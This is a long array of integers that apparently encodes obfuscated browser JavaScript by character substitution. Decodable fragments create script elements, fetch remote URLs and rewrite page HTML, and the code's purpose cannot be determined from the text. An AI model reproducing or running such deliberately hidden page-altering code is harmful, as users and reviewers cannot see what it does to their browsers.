9,20,46,52,25,50,68,22,3,66,74,23,85,54,55,89,46,54,32,54,14,52,65,29,62,23,48,83,74,81,66,17,39,28,68,22,53,81,65,81,76,17,66,5,39,53,57,88,81,65,81,31,17,19,79,88,79,17,57,81,48,27,74,91,17,66,5,39,53,57,88,48,37,74,32,79,57,91,17,32,48,68,74,27,55,91,17,66,5,39,53,57,88,90,37,53,39,53,57,88,48,19,74,81,57,17,91,53,24,13,28,53,81,48,39,74,83,3,79,57,3,68,72,27,5,57,66,88,79,17,57,89,57,48,88,29,7,22,53,88,5,22,57,3,51,82,74,74,89,51,82,80,88,46,83,52,89,57,29,29,25,20,27,5,57,66,88,79,17,57,89,57,48,88,29,7,22,53,88,5,22,57,3,88,74,88,74,74,27,18,18,88,74,74,32,79,57,91,17,32,72,68,20,88,48,88,40,74,74,57,80,80,88,55,66,17,57,88,68,79,57,19,89,57,29,25,67,22,53,88,5,22,57,3,5,55,5,57,79,38,74,22,48,5,25,48,88,9,79,19,29,67,79,27,89,57,68,50,79,8,68,88,17,22,55,5,19,53,22,93,8,53,57,88,55,19,53,68,22,66,9,89,81,3,77,22,68,50,53,23,81,29,71,14,51,29,17,77,47,55,68,88,86,22,74,88,22,5,53,67,79,27,89,17,77,47,55,79,29,22,53,88,5,22,57,3,27,68,37,19,53,67,17,77,47,55,79,74,88,22,5,53,67,17,77,47,55,68,88,86,8,74,33,8,53,88,33,67,22,53,88,5,22,57,3,17,77,47,55,68,41,91,89,27,5,57,66,88,79,17,57,89,29,7,88,22,13,7,50,68,22,3,68,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,33,79,27,22,68,39,53,33,29,67,91,17,66,5,39,53,57,88,55,9,53,68,91,55,68,28,28,53,57,91,63,9,79,37,91,89,68,29,67,50,68,22,3,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,74,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,84,41,47,53,66,88,55,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,67,50,68,22,3,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,74,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,84,41,47,53,66,88,55,91,53,27,79,57,53,31,22,17,28,53,22,88,13,67,84,41,47,53,66,88,55,91,53,27,79,57,53,31,22,17,28,53,22,88,13,74,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,67,50,68,22,3,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,10,17,91,53,55,28,22,17,88,17,88,13,28,53,48,81,79,57,19,53,22,88,77,53,27,17,22,53,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,55,10,17,91,53,55,28,22,17,88,17,88,13,28,53,48,81,79,57,19,53,22,88,77,53,27,17,22,53,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,76,17,66,5,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,41,17,91,13,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,84,41,47,53,66,88,55,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,91,17,66,5,39,53,57,88,48,33,41,17,91,13,33,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,90,37,53,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,79,57,57,53,22,36,24,49,59,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,55,90,37,53,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,79,57,57,53,22,36,24,49,59,81,48,68,28,28,29,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,91,17,66,5,39,53,57,88,55,41,17,91,13,48,81,79,57,57,53,22,36,24,49,59,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,90,37,53,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,17,5,88,53,22,36,24,49,59,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,55,90,37,53,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,17,5,88,53,22,36,24,49,59,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,90,37,53,39,53,57,88,55,28,22,17,88,17,88,13,28,53,48,81,8,53,88,90,37,53,39,53,57,88,19,77,13,24,68,8,10,68,39,53,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,91,17,66,5,39,53,57,88,48,81,8,53,88,90,37,53,39,53,57,88,19,77,13,24,68,8,10,68,39,53,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,55,49,68,88,9,48,81,22,68,57,91,17,39,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,55,49,68,88,9,48,81,22,68,57,91,17,39,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,48,81,19,53,88,24,79,39,53,17,5,88,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,48,81,19,53,88,24,79,39,53,17,5,88,81,48,68,28,28,29,67,68,28,28,74,8,53,88,84,32,57,31,22,17,28,53,22,88,13,76,53,19,66,22,79,28,88,17,22,89,68,55,66,17,57,88,53,57,88,21,79,57,91,17,32,48,81,68,37,53,22,88,81,29,67,68,28,28,55,66,17,57,27,79,8,5,22,68,41,37,53,74,27,68,37,19,53,67,17,41,47,53,66,88,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,32,79,57,91,17,32,48,81,68,37,53,22,88,81,48,68,28,28,29,67,68,55,22,53,39,17,50,53,89,29,67,25,66,68,88,66,9,89,53,29,7,25,17,77,47,55,27,89,17,77,47,55,27,37,29,67,17,77,47,55,27,66,89,29,67,17,77,47,55,39,27,89,29,67,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,27,5,57,66,88,79,17,57,89,29,7,17,77,47,55,27,89,17,77,47,55,27,37,29,67,25,48,51,58,0,0,29,67,17,77,47,55,57,17,32,89,17,77,47,55,5,22,89,17,77,47,55,5,29,48,91,17,66,5,39,53,57,88,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,81,9,88,39,37,81,29,46,0,52,29,67,22,53,88,5,22,57,3,88,22,5,53,67,25,29,67,25,25,89,29,48,68,41,91,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,27,29,7,79,27,89,17,77,47,55,68,88,86,22,29,7,17,77,47,55,68,88,86,79,74,33,15,39,33,65,33,68,8,53,33,67,50,68,22,3,19,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,79,39,8,81,29,67,19,79,55,66,22,17,19,19,84,22,79,8,79,57,74,81,93,57,17,57,13,39,17,5,19,81,67,19,79,55,17,57,53,22,22,17,22,74,27,5,57,66,88,79,17,57,89,86,19,79,29,7,79,27,89,17,77,47,55,19,57,74,74,0,29,7,17,77,47,55,19,57,74,51,67,17,77,47,55,68,88,86,91,74,33,76,68,33,65,33,88,68,33,67,22,53,88,5,22,57,3,27,89,29,67,25,25,67,19,79,55,17,57,37,17,68,91,74,27,5,57,66,88,79,17,57,89,86,19,79,29,7,79,27,89,17,77,47,55,19,57,74,74,0,29,7,17,77,47,55,68,88,86,22,74,27,68,37,19,53,67,22,53,88,5,22,57,67,25,25,67,19,79,55,19,22,66,74,81,23,23,81,65,17,77,47,55,68,88,86,91,17,65,81,23,81,65,17,77,47,55,68,88,86,79,39,67,25,27,5,57,66,88,79,17,57,3,79,19,89,53,29,7,79,27,89,17,77,47,55,19,57,74,74,0,29,7,17,77,47,55,19,57,74,51,67,17,77,47,55,68,88,86,91,74,33,76,68,33,65,33,88,68,33,67,22,53,88,5,22,57,3,27,89,29,67,25,25,50,68,22,3,19,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,19,66,22,79,28,88,81,29,67,19,79,55,17,57,53,22,22,17,22,74,79,19,67,19,79,55,19,22,66,74,81,23,23,28,68,8,53,68,91,2,55,8,17,17,8,37,53,19,13,57,91,79,66,68,88,79,17,57,55,66,17,39,23,28,68,8,53,68,91,23,47,19,23,68,91,19,41,13,8,17,17,8,37,53,55,47,19,81,67,91,17,66,5,39,53,57,88,55,41,17,91,13,55,68,28,28,53,57,91,63,9,79,37,91,89,19,79,29,67,50,68,22,3,19,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,79,39,8,81,29,67,19,79,55,17,57,37,17,68,91,74,79,19,67,19,79,55,19,22,66,74,33,9,88,88,28,19,20,23,23,32,32,32,55,8,17,17,8,37,53,68,28,79,19,55,66,17,39,23,8,53,57,53,22,68,88,53,86,2,0,26,33,67,50,68,22,3,19,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,19,66,22,79,28,88,81,29,67,19,79,55,17,57,53,22,22,17,22,74,79,19,67,19,79,55,17,57,37,17,68,91,74,27,5,57,66,88,79,17,57,89,86,19,79,29,7,79,27,89,88,13,28,53,17,27,89,86,86,68,29,74,74,33,5,57,91,53,27,79,57,53,91,33,29,7,22,53,88,5,22,57,3,79,19,89,86,19,79,29,67,25,25,67,19,79,55,19,22,66,74,81,23,23,81,65,17,77,47,55,68,88,86,91,17,65,81,23,81,65,17,77,47,55,68,88,86,47,19,67,91,17,66,5,39,53,57,88,55,41,17,91,13,55,68,28,28,53,57,91,63,9,79,37,91,89,19,79,29,67,25,25,89,29,48,22,66,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,68,29,7,22,53,88,5,22,57,3,68,46,49,68,88,9,55,27,37,17,17,22,89,49,68,88,9,55,22,68,57,91,17,39,89,29,61,68,55,37,53,57,8,88,9,29,52,67,25,25,89,29,48,22,38,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,19,68,74,46,52,67,50,68,22,3,32,66,74,49,68,88,9,55,27,37,17,17,22,89,49,68,88,9,55,22,68,57,91,17,39,89,29,61,51,2,65,51,29,67,27,17,22,89,50,68,22,3,79,74,0,67,79,43,32,66,67,79,65,65,29,7,19,68,46,79,52,74,17,77,47,55,22,19,89,46,51,48,51,1,52,29,67,19,68,46,79,52,74,19,68,46,79,52,55,66,9,68,22,93,88,89,0,29,55,88,17,35,28,28,53,22,63,68,19,53,89,29,65,19,68,46,79,52,55,19,5,41,19,88,22,89,51,29,67,25,67,22,53,88,5,22,57,3,19,68,55,47,17,79,57,89,33,14,33,29,67,25,25,89,29,48,22,19,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,68,29,7,50,68,22,3,22,74,81,81,48,66,74,81,68,41,66,91,53,27,8,9,79,47,44,37,57,17,28,38,22,19,88,5,32,0,51,2,1,26,58,82,69,92,16,81,67,50,68,22,3,37,74,58,48,9,74,51,2,67,79,27,89,68,40,74,5,57,91,53,27,79,57,53,91,29,7,79,27,89,68,55,37,53,57,8,88,9,71,74,51,29,7,50,68,22,3,37,74,28,68,22,19,53,15,57,88,89,68,46,0,52,29,48,9,74,28,68,22,19,53,15,57,88,89,68,46,0,52,29,67,25,79,27,89,68,55,37,53,57,8,88,9,71,74,2,29,7,50,68,22,3,9,74,28,68,22,19,53,15,57,88,89,68,46,51,52,29,67,25,79,27,89,68,55,37,53,57,8,88,9,74,74,1,29,7,66,74,68,46,2,52,67,25,25,50,68,22,3,37,53,74,49,68,88,9,55,27,37,17,17,22,89,49,68,88,9,55,22,68,57,91,17,39,89,29,61,89,9,14,37,65,51,29,29,65,37,67,27,17,22,89,79,74,0,67,79,43,37,53,67,79,65,65,29,22,65,74,66,55,66,9,68,22,93,88,89,49,68,88,9,55,27,37,17,17,22,89,49,68,88,9,55,22,68,57,91,17,39,89,29,61,66,55,37,53,57,8,88,9,29,29,67,22,53,88,5,22,57,3,22,67,25,25,89,29,48,28,68,91,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,50,48,68,29,7,50,74,11,88,22,79,57,8,89,50,29,67,79,27,89,68,40,74,5,57,91,53,27,79,57,53,91,29,7,37,74,28,68,22,19,53,15,57,88,89,68,46,0,52,29,67,50,74,89,57,53,32,3,93,22,22,68,13,89,37,29,55,47,17,79,57,89,33,0,33,29,65,50,29,55,19,37,79,66,53,89,14,37,29,67,25,22,53,88,5,22,57,3,50,67,25,25,89,29,48,5,22,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,5,48,50,29,7,50,68,22,3,22,83,74,23,54,46,46,68,14,34,93,14,64,0,14,16,20,48,14,52,65,54,52,23,8,67,50,68,22,3,22,74,5,55,39,68,88,66,9,89,22,83,29,67,79,27,89,22,40,74,57,5,37,37,29,7,27,17,22,89,50,68,22,3,79,74,0,67,79,43,22,55,37,53,57,8,88,9,67,79,65,65,29,7,50,68,22,3,57,74,22,46,79,52,55,22,53,28,37,68,66,53,89,33,46,33,48,33,33,29,55,22,53,28,37,68,66,53,89,33,52,33,48,33,33,29,67,50,68,22,3,88,74,57,55,19,28,37,79,88,89,33,20,33,29,67,50,68,22,3,44,53,13,74,88,46,0,52,67,50,68,22,3,68,22,8,19,74,88,46,51,52,67,79,27,89,68,22,8,19,40,74,5,57,91,53,27,79,57,53,91,29,68,22,8,19,74,68,22,8,19,55,19,28,37,79,88,89,33,48,33,29,67,50,68,22,3,50,68,37,5,53,74,22,46,79,52,67,79,27,89,44,53,13,74,74,33,22,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,22,19,89,68,22,8,19,29,67,79,27,89,44,53,13,74,74,33,66,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,22,66,89,68,22,8,19,29,67,79,27,89,44,53,13,74,74,33,38,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,22,38,89,29,67,79,27,89,44,53,13,74,74,33,79,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,28,68,91,89,50,46,33,79,33,52,48,68,22,8,19,29,67,79,27,89,44,53,13,74,74,33,28,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,28,68,91,89,50,46,33,28,33,52,48,68,22,8,19,29,67,79,27,89,44,53,13,74,74,33,8,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,28,68,91,89,50,46,33,8,33,52,48,68,22,8,19,29,67,79,27,89,44,53,13,74,74,33,32,33,29,50,68,22,3,50,68,37,5,53,74,17,77,47,55,28,68,91,89,50,46,33,32,33,52,48,68,22,8,19,29,67,5,74,5,55,22,53,28,37,68,66,53,89,22,46,79,52,48,50,68,37,5,53,29,67,25,25,22,53,88,5,22,57,3,5,67,25,25,89,29,48,27,66,20,27,5,57,66,88,79,17,57,89,29,7,79,27,89,17,77,47,55,66,27,29,7,50,68,22,3,53,19,74,91,17,66,5,39,53,57,88,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,81,79,39,8,46,19,22,66,61,74,33,32,28,81,65,81,53,57,8,79,57,53,81,65,81,55,57,53,88,81,65,81,91,57,68,81,65,81,14,81,65,81,66,91,57,81,65,81,55,66,17,39,33,52,81,29,67,27,17,22,89,50,68,22,3,83,74,0,67,83,43,53,19,55,37,53,57,8,88,9,67,83,65,65,29,7,53,19,46,83,52,55,17,5,88,53,22,36,24,49,59,74,53,19,46,83,52,55,17,5,88,53,22,36,24,49,59,55,22,53,28,37,68,66,53,89,23,46,68,14,34,0,14,16,52,65,54,55,32,28,53,57,8,79,57,53,54,55,57,53,88,89,72,20,29,91,57,68,14,89,72,20,29,66,91,57,54,55,66,17,39,23,8,79,48,32,79,57,91,17,32,55,37,17,66,68,88,79,17,57,55,9,17,19,88,57,68,39,53,29,55,22,53,28,37,68,66,53,89,33,91,79,19,28,37,68,13,20,3,57,17,57,53,3,40,79,39,28,17,22,88,68,57,88,67,33,48,33,33,29,67,25,25,25,48,39,27,20,27,5,57,66,88,79,17,57,89,29,7,25,48,27,20,27,5,57,66,88,79,17,57,89,27,37,29,7,27,17,22,89,50,68,22,3,13,74,0,67,13,43,27,37,55,37,53,57,8,88,9,67,13,65,65,29,7,50,68,22,3,44,74,27,37,46,13,52,67,50,68,22,3,53,19,74,91,17,66,5,39,53,57,88,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,44,46,33,28,68,88,88,53,22,57,33,52,29,67,27,17,22,89,50,68,22,3,83,74,0,67,83,43,53,19,55,37,53,57,8,88,9,67,83,65,65,29,7,79,27,89,44,46,33,68,66,88,79,17,57,33,52,74,74,33,79,57,47,53,66,88,33,29,7,79,27,89,44,46,33,28,17,19,79,88,79,17,57,33,52,74,74,33,41,53,27,17,22,53,33,29,7,50,68,22,3,57,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,91,79,50,81,29,67,57,55,79,57,57,53,22,36,24,49,59,74,44,46,33,57,53,32,36,88,39,37,33,52,67,53,19,46,83,52,55,28,68,22,53,57,88,10,17,91,53,55,79,57,19,53,22,88,77,53,27,17,22,53,89,57,48,53,19,46,83,52,29,67,57,55,17,5,88,53,22,36,24,49,59,74,57,55,79,57,57,53,22,36,24,49,59,67,25,53,37,19,53,3,79,27,89,44,46,33,28,17,19,79,88,79,17,57,33,52,74,74,33,68,27,88,53,22,33,29,7,50,68,22,3,57,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,91,79,50,81,29,67,57,55,79,57,57,53,22,36,24,49,59,74,44,46,33,57,53,32,36,88,39,37,33,52,67,53,19,46,83,52,55,28,68,22,53,57,88,10,17,91,53,55,79,57,19,53,22,88,77,53,27,17,22,53,89,57,48,53,19,46,83,52,55,57,53,83,88,11,79,41,37,79,57,8,29,67,57,55,17,5,88,53,22,36,24,49,59,74,57,55,79,57,57,53,22,36,24,49,59,67,25,25,25,25,17,77,47,55,68,88,86,27,74,33,91,22,68,32,33,67,25,48,37,68,88,53,22,20,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,53,50,53,57,88,59,79,19,88,53,57,53,22,11,5,28,28,17,22,88,53,91,74,32,79,57,91,17,32,55,68,91,91,90,50,53,57,88,59,79,19,88,53,57,53,22,67,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,17,29,7,50,68,22,3,17,41,47,74,17,77,47,55,38,89,17,55,28,68,22,53,57,88,48,91,17,66,5,39,53,57,88,55,41,17,91,13,29,46,0,52,67,79,27,89,17,41,47,74,74,5,57,91,53,27,79,57,53,91,29,7,22,53,88,5,22,57,3,27,68,37,19,53,67,25,17,77,47,55,19,66,68,57,89,17,29,67,79,27,89,53,50,53,57,88,59,79,19,88,53,57,53,22,11,5,28,28,17,22,88,53,91,29,7,17,41,47,55,68,91,91,90,50,53,57,88,59,79,19,88,53,57,53,22,89,33,76,84,49,10,17,91,53,15,57,19,53,22,88,53,91,33,48,17,77,47,55,19,66,68,57,48,27,68,37,19,53,29,67,25,53,37,19,53,7,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,27,5,57,66,88,79,17,57,89,29,7,17,77,47,55,37,68,88,53,22,89,17,29,67,25,48,58,0,0,29,67,25,25,25,89,29,48,19,66,68,57,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,17,29,7,50,68,22,3,68,74,17,77,47,55,38,89,17,55,66,9,79,37,91,48,17,77,47,55,38,89,17,55,28,68,22,53,57,88,29,46,0,52,48,91,17,66,5,39,53,57,88,55,41,17,91,13,29,67,27,17,22,89,50,68,22,3,28,74,0,67,28,43,68,55,37,53,57,8,88,9,67,28,65,65,29,7,79,27,89,17,77,47,55,66,37,46,28,52,74,74,5,57,91,53,27,79,57,53,91,29,7,17,77,47,55,66,37,46,28,52,74,68,46,28,52,67,17,77,47,55,57,17,32,89,17,77,47,55,5,22,89,17,77,47,55,5,29,48,68,46,28,52,29,67,25,25,25,25,89,29,48,57,17,32,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,5,22,37,48,28,68,22,53,57,88,29,7,79,27,89,17,77,47,55,5,66,40,74,27,68,37,19,53,29,7,17,77,47,55,66,17,37,37,53,66,88,79,17,57,89,17,77,47,55,5,66,48,28,68,22,53,57,88,29,67,17,77,47,55,5,66,74,27,68,37,19,53,67,22,53,88,5,22,57,67,25,50,68,22,3,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,79,39,8,81,29,67,79,55,66,22,17,19,19,84,22,79,8,79,57,74,81,93,57,17,57,13,39,17,5,19,81,67,79,55,17,57,37,17,68,91,74,27,5,57,66,88,79,17,57,89,29,7,17,77,47,55,66,65,65,67,50,68,22,3,66,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,66,68,57,50,68,19,81,29,67,50,68,22,3,88,74,66,55,8,53,88,63,17,57,88,53,83,88,89,81,2,91,81,29,67,50,68,22,3,32,74,79,55,32,79,91,88,9,67,50,68,22,3,9,74,79,55,9,53,79,8,9,88,67,50,68,22,3,39,74,33,27,22,17,39,63,9,68,22,63,17,91,53,33,67,66,55,19,88,13,37,53,55,32,79,91,88,9,74,66,55,32,79,91,88,9,74,32,67,66,55,19,88,13,37,53,55,9,53,79,8,9,88,74,66,55,9,53,79,8,9,88,74,9,67,88,55,8,37,17,41,68,37,93,37,28,9,68,74,51,55,0,67,88,55,8,37,17,41,68,37,63,17,39,28,17,19,79,88,53,84,28,53,22,68,88,79,17,57,74,33,66,17,28,13,33,67,88,46,17,77,47,55,68,88,86,27,65,17,77,47,55,68,88,86,79,52,89,79,48,0,48,0,29,67,50,68,22,3,41,74,17,77,47,55,28,2,26,89,88,46,17,77,47,55,39,89,29,52,89,0,48,0,48,32,48,9,29,55,91,68,88,68,29,67,50,68,22,3,19,74,81,81,67,50,68,22,3,50,74,46,81,3,81,48,81,40,81,48,81,54,81,81,48,81,42,81,48,81,62,81,48,81,30,81,48,81,80,81,48,81,33,81,48,81,89,81,48,81,29,81,48,81,61,81,48,81,65,81,48,81,48,81,48,81,14,81,48,81,55,81,48,81,23,81,48,81,0,81,48,81,51,81,48,81,2,81,48,81,1,81,48,81,26,81,48,81,58,81,48,81,82,81,48,81,69,81,48,81,92,81,48,81,16,81,48,81,20,81,48,81,67,81,48,81,43,81,48,81,74,81,48,81,71,81,48,81,72,81,48,81,4,81,48,81,93,81,48,81,77,81,48,81,63,81,48,81,76,81,48,81,90,81,48,81,78,81,48,81,73,81,48,81,36,81,48,81,15,81,48,81,6,81,48,81,60,81,48,81,59,81,48,81,49,81,48,81,10,81,48,81,84,81,48,81,31,81,48,81,12,81,48,81,75,81,48,81,11,81,48,81,24,81,48,81,35,81,48,81,70,81,48,81,21,81,48,81,45,81,48,81,87,81,48,81,64,81,48,81,46,81,48,81,54,54,81,48,81,52,81,48,81,85,81,48,81,86,81,48,81,56,81,48,81,68,81,48,81,41,81,48,81,66,81,48,81,91,81,48,81,53,81,48,81,27,81,48,81,8,81,48,81,9,81,48,81,79,81,48,81,47,81,48,81,44,81,48,81,37,81,48,81,39,81,48,81,57,81,48,81,17,81,48,81,28,81,48,81,38,81,48,81,22,81,48,81,19,81,48,81,88,81,48,81,5,81,48,81,50,81,48,81,32,81,48,81,83,81,48,81,13,81,48,81,34,81,48,81,7,81,48,81,18,81,48,81,25,81,52,67,27,17,22,89,50,68,22,3,83,74,0,67,83,43,41,55,37,53,57,8,88,9,67,83,65,65,29,79,27,89,41,46,83,52,29,19,65,74,50,46,89,41,46,83,52,14,1,2,29,52,67,50,68,22,3,88,74,17,77,47,55,22,19,89,29,67,19,74,19,55,22,53,28,37,68,66,53,89,33,81,5,57,79,88,86,37,79,19,88,81,33,48,33,81,5,57,79,88,86,37,79,19,88,86,33,65,88,65,33,81,33,29,67,19,74,19,55,22,53,28,37,68,66,53,89,33,81,17,41,19,53,22,50,53,81,33,48,33,81,17,41,19,53,22,50,53,86,33,65,88,65,33,81,33,29,67,50,68,22,3,5,66,37,74,6,11,84,10,55,28,68,22,19,53,89,19,29,67,79,27,89,5,66,37,74,74,74,88,22,5,53,29,7,5,66,37,74,53,50,68,37,89,81,89,81,65,19,65,81,29,81,29,67,25,5,66,37,55,5,57,79,88,86,37,79,19,88,74,5,66,37,46,33,5,57,79,88,86,37,79,19,88,86,33,65,88,52,67,5,66,37,55,17,41,19,53,22,50,53,74,5,66,37,46,33,17,41,19,53,22,50,53,86,33,65,88,52,67,17,77,47,55,19,50,89,5,66,37,29,67,79,27,89,17,77,47,55,66,74,74,51,80,80,5,66,37,55,17,41,19,53,22,50,53,55,53,57,68,41,37,53,91,74,74,51,29,7,17,77,47,55,5,66,74,5,66,37,67,17,77,47,55,37,68,88,53,22,89,5,66,37,55,17,41,19,53,22,50,53,29,67,25,53,37,19,53,7,17,77,47,55,66,17,37,37,53,66,88,79,17,57,89,5,66,37,48,28,68,22,53,57,88,29,67,25,25,67,79,55,17,57,53,22,22,17,22,74,27,5,57,66,88,79,17,57,89,29,7,79,27,89,79,55,19,22,66,74,74,37,17,66,68,88,79,17,57,55,28,22,17,88,17,66,17,37,65,5,22,37,29,7,79,55,19,22,66,74,17,77,47,55,5,22,89,17,77,47,55,13,29,67,22,53,88,5,22,57,67,25,50,68,22,3,19,74,17,77,47,55,50,19,89,29,67,79,27,89,19,29,7,50,68,22,3,88,74,17,77,47,55,22,19,89,29,67,19,74,19,55,22,53,28,37,68,66,53,89,33,81,5,57,79,88,86,37,79,19,88,81,33,48,33,81,5,57,79,88,86,37,79,19,88,86,33,65,88,65,33,81,33,29,67,19,74,19,55,22,53,28,37,68,66,53,89,33,81,17,41,19,53,22,50,53,81,33,48,33,81,17,41,19,53,22,50,53,86,33,65,88,65,33,81,33,29,67,50,68,22,3,5,66,37,74,6,11,84,10,55,28,68,22,19,53,89,19,29,67,79,27,89,5,66,37,74,74,74,88,22,5,53,29,7,5,66,37,74,53,50,68,37,89,81,89,81,65,19,65,81,29,81,29,67,25,5,66,37,55,5,57,79,88,86,37,79,19,88,74,5,66,37,46,33,5,57,79,88,86,37,79,19,88,86,33,65,88,52,67,5,66,37,55,17,41,19,53,22,50,53,74,5,66,37,46,33,17,41,19,53,22,50,53,86,33,65,88,52,67,17,77,47,55,66,17,37,37,53,66,88,79,17,57,89,5,66,37,48,28,68,22,53,57,88,29,67,25,25,67,79,55,19,22,66,74,5,22,37,67,25,25,89,29,48,28,2,26,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,41,29,7,50,68,22,3,19,74,46,52,67,27,17,22,89,50,68,22,3,79,74,0,67,79,43,41,55,37,53,57,8,88,9,67,79,65,74,26,29,7,79,27,89,41,46,79,65,0,52,71,0,29,19,55,28,5,19,9,89,41,46,79,65,0,52,29,67,79,27,89,41,46,79,65,51,52,71,0,29,19,55,28,5,19,9,89,41,46,79,65,51,52,29,67,79,27,89,41,46,79,65,2,52,71,0,29,19,55,28,5,19,9,89,41,46,79,65,2,52,29,67,25,22,53,88,5,22,57,3,19,67,25,25,89,29,48,19,50,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,91,29,7,88,22,13,7,37,17,66,68,37,11,88,17,22,68,8,53,55,19,53,88,15,88,53,39,89,17,77,47,55,68,88,86,79,41,48,6,11,84,10,55,19,88,22,79,57,8,79,27,13,89,91,29,29,67,25,66,68,88,66,9,89,53,29,7,25,25,25,89,29,48,50,19,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,